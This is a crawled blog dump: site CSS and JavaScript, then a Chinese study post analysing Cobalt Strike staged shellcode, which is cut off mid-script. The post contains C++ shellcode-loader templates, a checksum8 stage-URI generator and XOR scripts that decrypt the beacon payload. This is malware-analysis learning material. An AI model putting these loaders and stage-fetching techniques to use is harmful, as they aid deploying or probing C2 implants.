    vertical-align: middle
}

th {
    padding: 12px 10px 12px 10px;
    border-bottom: 1px dashed #4088b8
}

td {
    padding: 7px 10px 7px 10px;
    text-align: left;
    font-weight: normal;
    vertical-align: middle
}

.cf:before,
.cf:after {
    content: "";
    display: table
}

.cf:after {
    clear: both
}

.cf {
    *zoom: 1
}

hr {
    border-top: 2px solid #fff
}

.btn {
    margin-bottom: 10px
}

.btn:active {
    -webkit-box-shadow: #000 0 0 0 0;
    box-shadow: #000 0 0 0 0;
    margin: 10px 0 0 10px;
    outline: #000 none;
    background: #bbb !important
}

.ds-thread {
    font-size: .8em
}

/*.logo {
    background: url("../favicon.png") no-repeat left top;
    background-size: 5em
}

.logo>h1 {
    padding-left: 3em;
    font-size: 1.5em;
    line-height: 2.0em
}*/

.fa-heart:before {
    color: #f00
}

pre code {
    border-width: 0 !important
}

pre {
    border-width: 0 !important;
    font-size: 16px !important
}

pre,
.highlight,
.gist {
    background: #252525 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important
}

figure {
    border-width: 0 !important
}

.alert-success {
    color: #fefe54
}

.thumbnail {
    border: 0
}

.date {
    color: #fff;
    line-height: 3em;
    text-align: right
}

pre,
code {
    font-family: Fira Code,Monaco, Menlo, Consolas,DOS,  "Courier New", monospace !important
}

.fancybox-close:hover {
    background: url("../fancybox/fancybox_sprite.png")
}

.fancybox-close:focus {
    background: url("../fancybox/fancybox_sprite.png")
}

.fancybox-close:active {
    background: url("../fancybox/fancybox_sprite.png")
}

 .article-footer-copyright {
    margin: 1.5em 0 0;
    padding: 0em 1em;
    border-left: 3px solid #ff1700;
    background-color: #272727;
    list-style: none;
    font-size: 14px;
}


/*valine 评论系统样式*/


  

.v .vwrap{
border: 2px solid rgb(255, 255, 255) !important;

}
  
.v * {
    color: #e4e4e4!important;
}


.v .vlist .vcard .vhead .vsys {
    background: #393939 !important;

}

.v .vbtn{
    background: #000 !important;
    
}

.post-meta-item-text::before, em::after {
    content: '';
}
.post-meta-item-text{
    font-size: 12px;
}
.leancloud-visitors-count{
    font-size: 12px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jkme.github.io/css/responsive.css
body_size: -317
content:
@media(min-width:1200px){.page .entry .thumbnail{float:right;width:300px}}@media(min-width:980px) and (max-width:1199px){.page .entry .thumbnail{float:right;width:31.623931623931625%;*width:31.570740134569924%}}@media(min-width:768px) and (max-width:979px){.page .entry .thumbnail{float:right;width:200px}}@media(min-width:481px) and (max-width:767px){.page .entry .thumbnail{float:right;width:31.491712707182323%;*width:31.43852121782062%}}@media(max-width:480px){.page .entry .thumbnail{margin-left:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jkme.github.io/css/highlight.css
body_size: 644
content:
pre,
.highlight,
.gist {
    background: #333;
    margin: 1em 0;
    padding: 1em 2%;
    overflow: auto;
    color: #ccc;
    font-size: 14px;
    text-shadow: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border-style: solid;
    border-color: #ddd;
    border-width: 1px 0;
    line-height: 20px
}

code {
    background: #eee;
    border: 1px solid #d6d6d6;
    padding: 0 5px;
    margin: 2 2px;
    font-size: 90%;
    text-shadow: 0 0px #fff;
    word-break: break-all;
    word-wrap: break-word;
    white-space: normal
}

.highlight .gutter pre {
    text-align: left;
    padding-right: 20px;
    width: 100%;
    color: #666
}

pre,
code {
    font-family: Menlo, "Bitstream Vera Sans Mono", "DejaVu Sans Mono", Monaco, Consolas, monospace
}

pre code {
    background: 0;
    text-shadow: none;
    padding: 0;
    color: white; 
}

.highlight pre {
    border: 0;
    margin: 0;
    padding: 0;
    white-space: pre
}

.highlight table {
    margin: 0;
    width: auto
}

.highlight td {
    border: 0;
    padding: 0
}

.container .gist .gist-file {
    border: 0;
    font-family: Menlo, "Bitstream Vera Sans Mono", "DejaVu Sans Mono", Monaco, Consolas, monospace;
    margin: 0
}

.container .gist .gist-file .gist-data {
    background: 0;
    border: 0
}

.container .gist .gist-file .gist-data .line-numbers {
    background: 0;
    border: 0;
    padding-right: 20px;
    color: #666;
    text-align: left
}

.container .gist .gist-file .gist-data .line-data {
    padding: 0 !important
}

.container .gist .gist-file .highlight {
    margin: 0;
    padding: 0;
    border: 0
}

.container .gist .gist-file .gist-meta {
    background: #333;
    color: #999;
    font: .85em "Helvetica Neue", Helvetica, Arial, sans-serif;
    text-shadow: 0;
    padding: 0;
    margin-top: 1em;
    margin-left: 20px
}

.container .gist .gist-file .gist-meta a {
    color: #258fb8;
    font-weight: normal
}

.container .gist .gist-file .gist-meta a:hover {
    text-decoration: underline
}

.highlight figcaption {
    zoom: 1;
    font-size: .85em;
    color: #999;
    line-height: 1em;
    margin-bottom: 1em
}

.highlight figcaption:before,
.highlight figcaption:after {
    content: "";
    display: table
}

.highlight figcaption:after {
    clear: both
}

.highlight figcaption a {
    float: right
}

pre .comment,
pre .title {
    color: #999
}

pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
    color: #f2777a
}

pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
    color: #f99157
}

pre .class,
pre .ruby .class .title,
pre .css .rules .attribute {
    color: #9c9
}

pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
    color: #9c9
}

pre .css .hexcolor {
    color: #6cc
}

pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
    color: #69c
}

pre .keyword,
pre .javascript .function {
    color: #c9c
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jkme.github.io/css/google-fonts.css
body_size: 5
content:
@font-face{font-family:'Droid Serif';font-style:normal;font-weight:400;src:local('Droid Serif'),local('DroidSerif'),url('../fonts/google-fonts/0AKsP294HTD-nvJgucYTaIbN6UDyHWBl620a-IRfuBk.woff') format('woff')}@font-face{font-family:'Droid Serif';font-style:italic;font-weight:400;src:local('Droid Serif Italic'),local('DroidSerif-Italic'),url('../fonts/google-fonts/cj2hUnSRBhwmSPr9kS5899kZXW4sYc4BjuAIFc1SXII.woff') format('woff')}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;src:local('PT Sans'),local('PTSans-Regular'),url('../fonts/google-fonts/LKf8nhXsWg5ybwEGXk8UBQ.woff') format('woff')}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;src:local('PT Sans Bold'),local('PTSans-Bold'),url('../fonts/google-fonts/0XxGQsSc1g4rdRdjJKZrNBsxEYwM7FgeyaSgU71cLG0.woff') format('woff')}@font-face{font-family:'PT Sans';font-style:italic;font-weight:400;src:local('PT Sans Italic'),local('PTSans-Italic'),url('../fonts/google-fonts/PIPMHY90P7jtyjpXuZ2cLD8E0i7KZn-EPnyo3HZu7kw.woff') format('woff')}@font-face{font-family:'PT Sans';font-style:italic;font-weight:700;src:local('PT Sans Bold Italic'),local('PTSans-BoldItalic'),url('../fonts/google-fonts/lILlYDvubYemzYzN7GbLkHhCUOGz7vYGh680lGh-uXM.woff') format('woff')}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;src:local('PT Sans Narrow'),local('PTSans-Narrow'),url('../fonts/google-fonts/UyYrYy3ltEffJV9QueSi4RdbPw3QSf9R-kE0EsQUn2A.woff') format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto Regular'),local('Roboto-Regular'),url('../fonts/google-fonts/2UX7WLTfW3W8TclTUvlFyQ.woff') format('woff')}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jkme.github.io/css/prism-atom-dark.css
body_size: 344
content:
/**
 * atom-dark theme for `prism.js`
 * Based on Atom's `atom-dark` theme: https://github.com/atom/atom-dark-syntax
 * @author Joe Gibson (@gibsjose)
 */

code[class*="language-"],
pre[class*="language-"] {
	color: #c5c8c6;
	text-shadow: 0 1px rgba(0, 0, 0, 0.3);
	font-family: Inconsolata, Monaco, Consolas, 'Courier New', Courier, monospace;
	direction: ltr;
	text-align: left;
	white-space: pre;
	word-spacing: normal;
	word-break: normal;
	line-height: 1.5;

	-moz-tab-size: 4;
	-o-tab-size: 4;
	tab-size: 4;

	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

/* Code blocks */
pre[class*="language-"] {
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
	border-radius: 0.3em;
}

:not(pre) > code[class*="language-"],
pre[class*="language-"] {
	background: #1d1f21;
}

/* Inline code */
:not(pre) > code[class*="language-"] {
	padding: .1em;
	border-radius: .3em;
}

.token.comment,
.token.prolog,
.token.doctype,
.token.cdata {
	color: #7C7C7C;
}

.token.punctuation {
	color: #c5c8c6;
}

.namespace {
	opacity: .7;
}

.token.property,
.token.keyword,
.token.tag {
	color: #96CBFE;
}

.token.class-name {
	color: #FFFFB6;
	text-decoration: underline;
}

.token.boolean,
.token.constant {
	color: #99CC99;
}

.token.symbol,
.token.deleted {
	color: #f92672;
}

.token.number {
	color: #FF73FD;
}

.token.selector,
.token.attr-name,
.token.string,
.token.char,
.token.builtin,
.token.inserted {
	color: #A8FF60;
}

.token.variable {
	color: #C6C5FE;
}

.token.operator {
	color: #EDEDED;
}

.token.entity {
	color: #FFFFB6;
	/* text-decoration: underline; */
}

.token.url {
	color: #96CBFE;
}

.language-css .token.string,
.style .token.string {
	color: #87C38A;
}

.token.atrule,
.token.attr-value {
	color: #F9EE98;
}

.token.function {
	color: #DAD085;
}

.token.regex {
	color: #E9C062;
}

.token.important {
	color: #fd971f;
}

.token.important,
.token.bold {
	font-weight: bold;
}
.token.italic {
	font-style: italic;
}

.token.entity {
	cursor: help;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jkme.github.io/js/search.js
body_size: 227
content:
var searchFunc=function(path,search_id,content_id){$.ajax({url:path,dataType:"xml",success:function(xmlResponse){var datas=$("entry",xmlResponse).map(function(){return{title:$("title",this).text(),content:$("content",this).text(),url:$("url",this).text()};}).get();var $input=document.getElementById(search_id);var $resultContent=document.getElementById(content_id);if(!$input){return;}$input.addEventListener("input",function(){var str='<ul class="search-result-list">';var keywords=this.value.trim().toLowerCase().split(/[\s\-]+/);$resultContent.innerHTML="";if(this.value.trim().length<=0){return;}datas.forEach(function(data){var isMatch=true;var content_index=[];var data_title=data.title.trim().toLowerCase();var data_content=data.content.trim().replace(/<[^>]+>/g,"").toLowerCase();var data_url=data.url;var index_title=-1;var index_content=-1;var first_occur=-1;if(data_title!=""&&data_content!=""){keywords.forEach(function(keyword,i){index_title=data_title.indexOf(keyword);index_content=data_content.indexOf(keyword);if(index_title<0&&index_content<0){isMatch=false;}else{if(index_content<0){index_content=0;}if(i==0){first_occur=index_content;}}});}if(isMatch){str+="<li><a href='"+data_url+"' class='search-result-title'>"+data_title+"</a>";var content=data.content.trim().replace(/<[^>]+>/g,"");if(first_occur>=0){var start=first_occur-20;var end=first_occur+80;if(start<0){start=0;}if(start==0){end=100;}if(end>content.length){end=content.length;}var match_content=content.substr(start,end);keywords.forEach(function(keyword){var regS=new RegExp(keyword,"gi");match_content=match_content.replace(regS,'<em class="search-keyword">'+keyword+"</em>");});str+='<p class="search-result">'+match_content+"...</p>";}str+="</li>";}});str+="</ul>";$resultContent.innerHTML=str;});}});};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jkme.github.io/js/gallery.js
body_size: -53
content:
(function($){$(".content").each(function(i){$(this).find("img").each(function(){if(!$(this).hasClass("nofancybox")){var alt=this.alt;if(alt){$(this).wrap('<a href="'+this.src+'" title="'+alt+'" class="fancybox" rel="gallery'+i+'" />');}else{$(this).wrap('<a href="'+this.src+'" class="fancybox" rel="gallery'+i+'" />');}}});});var play=function(parent,item,callback){var width=parent.width();item.imagesLoaded(function(){var _this=this[0],nWidth=_this.naturalWidth,nHeight=_this.naturalHeight;callback();this.animate({opacity:1},500);parent.animate({height:width*nHeight/nWidth},500);});};$(".gallery").each(function(){var $this=$(this),current=0,photoset=$this.children(".photoset").children(),all=photoset.length,loading=true;play($this,photoset.eq(0),function(){loading=false;});$this.on("click",".prev",function(){if(!loading){var next=(current-1)%all;loading=true;play($this,photoset.eq(next),function(){photoset.eq(current).animate({opacity:0},500);loading=false;current=next;});}}).on("click",".next",function(){if(!loading){var next=(current+1)%all;loading=true;play($this,photoset.eq(next),function(){photoset.eq(current).animate({opacity:0},500);loading=false;current=next;});}});});})(jQuery);

--- FILE ---
content_type: application/xml
request_url: https://jkme.github.io/search.xml
body_size: 233568
content:
<?xml version="1.0" encoding="utf-8"?>
<search> 
  
  
    
    <entry>
      <title>CobaltStrike通信学习笔记</title>
      <link href="/2023/05/26/cobaltstrike-learn.html"/>
      <url>/2023/05/26/cobaltstrike-learn.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>起源于一个问题：CS怎么用ReBeacon打包成的EXE/DLL？</p><ul><li>stageless 表示把所有功能全部打包到一个文件里面</li><li>staged 小片段的shellcode拉一个beacon.dll(<del>小马拉大马</del>)，其中ReBeacon就是beacon.dll的实现</li></ul><h2 id="Staged-Shellcode工作流程"><a href="#Staged-Shellcode工作流程" class="headerlink" title="Staged Shellcode工作流程"></a>Staged Shellcode工作流程</h2><h3 id="第一阶段"><a href="#第一阶段" class="headerlink" title="第一阶段"></a>第一阶段</h3><p>很常规的生成一个shellcode，写一个简单的程序加载然后调试:</p><h4 id="方式1"><a href="#方式1" class="headerlink" title="方式1"></a>方式1</h4><pre class="line-numbers language-C++" data-language="C++"><code class="language-C++">#include&lt;stdio.h&gt;#include&lt;Windows.h&gt;#pragma comment(linker, &quot;&#x2F;section:.data,RWE&quot;)unsigned char buf[] &#x3D; &quot;&quot;;int main() &#123;    __asm &#123;        mov ecx, offset buf        jmp ecx    &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="方式2"><a href="#方式2" class="headerlink" title="方式2"></a>方式2</h4><pre class="line-numbers language-C++" data-language="C++"><code class="language-C++">#include&lt;stdio.h&gt;  #include&lt;Windows.h&gt;  int main() &#123;  unsigned char buf[] &#x3D; &quot;shellcode&quot;;  LPVOID address &#x3D; VirtualAlloc(NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);  memcpy(address, buf, sizeof(buf));  ((void(*)())address)();  return 0;  &#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="方式3"><a href="#方式3" class="headerlink" title="方式3"></a>方式3</h4><pre class="line-numbers language-C++" data-language="C++"><code class="language-C++">void start2nd()&#123;    HANDLE hfile &#x3D; CreateFileA(&quot;1.mem&quot;, FILE_ALL_ACCESS, 0, NULL,         OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);    LPVOID buffer &#x3D; VirtualAlloc(NULL, 0x4000000, MEM_COMMIT, PAGE_EXECUTE_READWRITE);    DWORD realRead &#x3D; 0;    ReadFile(hfile, buffer, 0x4000000,&amp;realRead, NULL);    ((void(*)())buffer)();&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>使用x64dbg调试文件，首先到入口点：<br><img src="/2023/05/26/cobaltstrike-learn/1.png"><br>跟进call:<br><img src="/2023/05/26/cobaltstrike-learn/2.png"><br>其中74656E696E6977是以小端存储的wininet的ascii：<br><img src="/2023/05/26/cobaltstrike-learn/3.png"><br>这种API Hash算法叫ROR13，因为算法用到了0xd(13)这个值，这种算法在MSF和CS都有着广泛的使用。接着走到call rbp的操作，通过x64dbg右键点击在内存窗口中转到，然后以汇编的形式显示内存，可以看到是GetProcAddress原理实现那部分的功能，通过定位TEB和PEB来定位需要函数的地址。<br><img src="/2023/05/26/cobaltstrike-learn/4.png"></p><h3 id="第二阶段"><a href="#第二阶段" class="headerlink" title="第二阶段"></a>第二阶段</h3><p>整个shellcode走完之后，会从CS下载一个文件，这个文件首先会进行自解密，解密出来之后还原未一个修补过的PE文件：<br><img src="/2023/05/26/cobaltstrike-learn/5.png"><br>解密刚开始文件大小是40E00=265728，在跳出循环的下一个指令F4，解密完成，然后开始执行rax处的shellcode，这里是把一个PE文件当作了shellcode来执行：<br><img src="/2023/05/26/cobaltstrike-learn/6.png"><br>使用Scylla导出PE文件，然后PE查看器可以看到一个修补过的反射DLL：<br><img src="/2023/05/26/cobaltstrike-learn/7.png"></p><h2 id="细节"><a href="#细节" class="headerlink" title="细节"></a>细节</h2><p>第一次调试完上面的流程其实还是懵逼的状态，再次回到开头的问题：</p><ul><li>CS怎么用ReBeacon打包成的EXE/DLL？</li><li>beacon.dll怎么转换成第二阶段的payload</li></ul><h3 id="第二阶段的算法"><a href="#第二阶段的算法" class="headerlink" title="第二阶段的算法"></a>第二阶段的算法</h3><p>第二阶段下载的payload采用了一种<code>CheckSum8</code>的算法，实现如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment">#conding: utf-8</span><span class="token keyword">def</span> <span class="token function">generate_checksum</span><span class="token punctuation">(</span><span class="token builtin">input</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    trial <span class="token operator">=</span> <span class="token string">""</span>    total <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">while</span> total <span class="token operator">!=</span> <span class="token builtin">input</span><span class="token punctuation">:</span>        total <span class="token operator">=</span> <span class="token number">0</span>        trial <span class="token operator">=</span> <span class="token string">''</span><span class="token punctuation">.</span>join<span class="token punctuation">(</span>random<span class="token punctuation">.</span>choice<span class="token punctuation">(</span><span class="token string">"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789"</span><span class="token punctuation">)</span>                        <span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">4</span><span class="token punctuation">)</span><span class="token punctuation">)</span>        <span class="token keyword">for</span> i <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">4</span><span class="token punctuation">)</span><span class="token punctuation">:</span>            total <span class="token operator">=</span> <span class="token punctuation">(</span>total <span class="token operator">+</span> <span class="token builtin">ord</span><span class="token punctuation">(</span>trial<span class="token punctuation">[</span>i<span class="token punctuation">:</span>i<span class="token operator">+</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token operator">%</span> <span class="token number">256</span>    <span class="token keyword">return</span> trial<span class="token keyword">def</span> <span class="token function">calculate_input_from_checksum</span><span class="token punctuation">(</span>strings<span class="token punctuation">)</span><span class="token punctuation">:</span>    total <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> char <span class="token keyword">in</span> strings<span class="token punctuation">:</span>        total <span class="token operator">=</span> <span class="token punctuation">(</span>total <span class="token operator">+</span> <span class="token builtin">ord</span><span class="token punctuation">(</span>char<span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token operator">%</span> <span class="token number">256</span>    <span class="token keyword">return</span> total<span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">"__main__"</span><span class="token punctuation">:</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>generate_checksum<span class="token punctuation">(</span><span class="token number">92</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment"># x86</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>generate_checksum<span class="token punctuation">(</span><span class="token number">93</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment"># x64</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>calculate_input_from_checksum<span class="token punctuation">(</span><span class="token string">"5rSd"</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>很多网络测绘平台都会针对这种算法获取cs的服务端配置，比如你在VPS设置了https的监听，在前面用CDN域前置或者CD的worker转发，如果不对监听端口做防护，那么就可以根据这个算法dump出服务端的配置。<br>网上流行的服务有这么两种：</p><ul><li>固定URI，访问某个URI的时候才返回</li><li>修改CheckSum8算法</li></ul><p>实际下载一个payload，结构如下：<br><img src="/2023/05/26/cobaltstrike-learn/8.png"></p><p>以上面的数据为例子，PE头加密之后的hex是<code>23 10</code>,XOR的key是<code>6E 4A C7 E3</code>，解密如下：</p><p><img src="/2023/05/26/cobaltstrike-learn/10.png"></p><p>整体的解密脚本:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">import</span> struct<span class="token keyword">import</span> sysbeacon <span class="token operator">=</span> <span class="token string">"beacon_x64.bin"</span><span class="token keyword">def</span> <span class="token function">xor</span><span class="token punctuation">(</span>a<span class="token punctuation">,</span> b<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">return</span> <span class="token builtin">bytearray</span><span class="token punctuation">(</span><span class="token punctuation">[</span>a<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">,</span> a<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">,</span> a<span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">]</span><span class="token punctuation">,</span> a<span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">]</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span>beacon<span class="token punctuation">,</span> <span class="token string">"rb"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>    data <span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>ba <span class="token operator">=</span> <span class="token number">0x3f</span>key <span class="token operator">=</span> data<span class="token punctuation">[</span>ba<span class="token punctuation">:</span>ba<span class="token operator">+</span><span class="token number">4</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Key : &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>key<span class="token punctuation">.</span><span class="token builtin">hex</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span>size <span class="token operator">=</span> struct<span class="token punctuation">.</span>unpack<span class="token punctuation">(</span><span class="token string">"I"</span><span class="token punctuation">,</span> xor<span class="token punctuation">(</span>key<span class="token punctuation">,</span> data<span class="token punctuation">[</span>ba<span class="token operator">+</span><span class="token number">4</span><span class="token punctuation">:</span>ba<span class="token operator">+</span><span class="token number">8</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token builtin">type</span><span class="token punctuation">(</span>data<span class="token punctuation">[</span>ba<span class="token operator">+</span><span class="token number">4</span><span class="token punctuation">:</span>ba<span class="token operator">+</span><span class="token number">8</span><span class="token punctuation">]</span><span class="token punctuation">.</span><span class="token builtin">hex</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Size : &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>size<span class="token punctuation">)</span><span class="token punctuation">)</span>res <span class="token operator">=</span> <span class="token builtin">bytearray</span><span class="token punctuation">(</span><span class="token punctuation">)</span>i <span class="token operator">=</span> ba<span class="token operator">+</span><span class="token number">8</span><span class="token keyword">while</span> i <span class="token operator">&lt;</span> <span class="token punctuation">(</span><span class="token builtin">len</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span> <span class="token operator">-</span> ba <span class="token operator">-</span> <span class="token number">8</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    d <span class="token operator">=</span> data<span class="token punctuation">[</span>i<span class="token punctuation">:</span>i<span class="token operator">+</span><span class="token number">4</span><span class="token punctuation">]</span>    res <span class="token operator">+=</span> xor<span class="token punctuation">(</span>d<span class="token punctuation">,</span> key<span class="token punctuation">)</span>    key <span class="token operator">=</span> d    i <span class="token operator">+=</span> <span class="token number">4</span><span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">"a.out"</span><span class="token punctuation">,</span> <span class="token string">"wb+"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>    f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>res<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>ba的值就是解密功能shellcode的长度加1，解密出来的a.out就是服务端的<strong>修补beacon.dll</strong>，也就是<a href="https://wbglil.gitbook.io/cobalt-strike/cobalt-strike-yuan-li-jie-shao/payload-sheng-cheng">wbglil师傅的Payload生成分析 - Cobalt Strike</a>里面提到的：</p><blockquote><p>整体来说Beacon修补了三个地方PE头，Malleable C2通信规则，Malleable C2后渗透规则</p></blockquote><h4 id="题外话"><a href="#题外话" class="headerlink" title="题外话"></a>题外话</h4><p>在分析到这一步的时候，我不知道这个payload的结构和解密的算法，修改了解密算法，从0x00~0xff尝试256次：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token keyword">import</span> struct<span class="token keyword">import</span> sysbeacon <span class="token operator">=</span> sys<span class="token punctuation">.</span>argv<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token keyword">def</span> <span class="token function">xor</span><span class="token punctuation">(</span>a<span class="token punctuation">,</span> b<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">return</span> <span class="token builtin">bytearray</span><span class="token punctuation">(</span><span class="token punctuation">[</span>a<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">,</span> a<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">1</span><span class="token punctuation">]</span><span class="token punctuation">,</span> a<span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">2</span><span class="token punctuation">]</span><span class="token punctuation">,</span> a<span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">]</span><span class="token operator">^</span>b<span class="token punctuation">[</span><span class="token number">3</span><span class="token punctuation">]</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span>beacon<span class="token punctuation">,</span> <span class="token string">"rb"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>    data <span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token keyword">for</span> ba <span class="token keyword">in</span> <span class="token builtin">range</span><span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">,</span> <span class="token number">257</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    key <span class="token operator">=</span> data<span class="token punctuation">[</span>ba<span class="token punctuation">:</span>ba<span class="token operator">+</span><span class="token number">4</span><span class="token punctuation">]</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Key : &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>key<span class="token punctuation">)</span><span class="token punctuation">)</span>    size <span class="token operator">=</span> struct<span class="token punctuation">.</span>unpack<span class="token punctuation">(</span><span class="token string">"I"</span><span class="token punctuation">,</span> xor<span class="token punctuation">(</span>key<span class="token punctuation">,</span> data<span class="token punctuation">[</span>ba<span class="token operator">+</span><span class="token number">4</span><span class="token punctuation">:</span>ba<span class="token operator">+</span><span class="token number">8</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Size : &#123;&#125;"</span><span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>size<span class="token punctuation">)</span><span class="token punctuation">)</span>    res <span class="token operator">=</span> <span class="token builtin">bytearray</span><span class="token punctuation">(</span><span class="token punctuation">)</span>    i <span class="token operator">=</span> ba<span class="token operator">+</span><span class="token number">8</span>    <span class="token keyword">while</span> i <span class="token operator">&lt;</span> <span class="token punctuation">(</span><span class="token builtin">len</span><span class="token punctuation">(</span>data<span class="token punctuation">)</span> <span class="token operator">-</span> ba <span class="token 